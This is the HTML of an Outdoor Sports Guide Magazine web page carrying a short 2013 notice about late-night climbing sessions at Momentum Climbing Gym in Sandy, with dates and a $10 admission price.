	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/"><span>Location Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">Momentum Late Night Climbing</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-678" class="post-678 post type-post status-publish format-standard has-post-thumbnail category-location-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Untitled-1.jpg" class="image-link media-ratio ratio-is-custom" title="Momentum Late Night Climbing"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Untitled-1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Momentum Late Night Climbing" sizes="(max-width: 708px) 100vw, 708px" title="Momentum Late Night Climbing" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Momentum Late Night Climbing			</h1>
			
			<a href="https://sportsguidemag.com/momentum-late-night-climbing-2013/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2013-12-12T21:58:18-07:00" title="2013-12-12">December 12, 2013</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/" rel="category tag">Location Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p> <span class="GearBlock-175"> </p>
<p> 	<img decoding="async" src="http://www.sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Untitled-1.jpg" alt="Momentum Late Night Climbing"> </p>
<p>Saving your pennies for holiday gifts? Climb affordably indoors at Momentum Climbing Gym in Sandy next to REI during their Friday late night climbs from 10:00 p.m.-2:00 a.m. on <strong>December 20 and January 17</strong>. Admission is just $10, which includes belay instruction, harness and belay device rental, and tax. Extra fee for shoe rental. <a href="http://momentumclimbing.com" title="None" target="_blank">momentumclimbing.com</a></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F&#038;text=Momentum%20Late%20Night%20Climbing" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2013%2F12%2Fearlywinter2013_Untitled-1.jpg&#038;description=Momentum%20Late%20Night%20Climbing" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F&#038;name=Momentum%20Late%20Night%20Climbing" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Momentum%20Late%20Night%20Climbing&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/alta-75th-anniversary-ale-released-2012/" class="image-link media-ratio ratio-is-custom" title="Alta 75th Anniversary Ale Released"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2012/12/EarlyWinter2012_altalogo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Alta Resort Logo"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/alta-75th-anniversary-ale-released-2012/">Alta 75th Anniversary Ale Released</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/elevate-indoor-triathlons-2011/" class="image-link media-ratio ratio-is-custom" title="Elevate Winter Indoor Triathlons"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2011/11/eWinter2011_elevate.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Elevate Winter Indoor Triathlons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/elevate-indoor-triathlons-2011/">Elevate Winter Indoor Triathlons</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/gregory-mountain-relocates/" class="image-link media-ratio ratio-is-custom" title="Gregory Mountain Products Relocates Headquarters to Salt Lake"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2011/03/2011keeper_gregory.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Gregory Mountain Products"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/gregory-mountain-relocates/">Gregory Mountain Products Relocates Headquarters to Salt Lake</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/momentum-late-night-climbing-2013/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fmomentum-late-night-climbing-2013%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
